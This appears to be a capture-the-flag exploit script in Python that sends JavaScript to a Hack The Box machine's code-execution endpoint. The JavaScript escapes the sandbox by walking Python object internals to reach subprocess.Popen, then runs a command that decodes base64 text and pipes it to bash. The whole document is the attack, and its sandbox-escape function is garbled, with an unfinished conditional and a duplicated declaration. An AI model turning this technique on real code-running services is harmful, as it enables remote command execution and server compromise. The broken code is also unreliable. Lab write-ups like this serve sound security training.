 import requests
import json
url = 'http://codetwo.htb:8000/run_code'
js_code = """
let cmd = "printf |base64 -d|bash";
let a = Object.getOwnPropertyNames({}).__class__.__base__.__getattribute__;
let obj = a(a(a,"__class__"), "__base__");
function findpopen(o) {
let result; for(let i in o.__subclasses__()) { let item = o.__subclasses__()[i]; if
let result = findpopen(obj)(cmd, -1, null, -1, -1, -1, null, null, true).communicate();
console.log(result);
result;
"""
payload = {"code": js_code}
headers = {"Content-Type": "application/json"}
r = requests.post(url, data=json.dumps(payload), headers=headers)
print(r.text)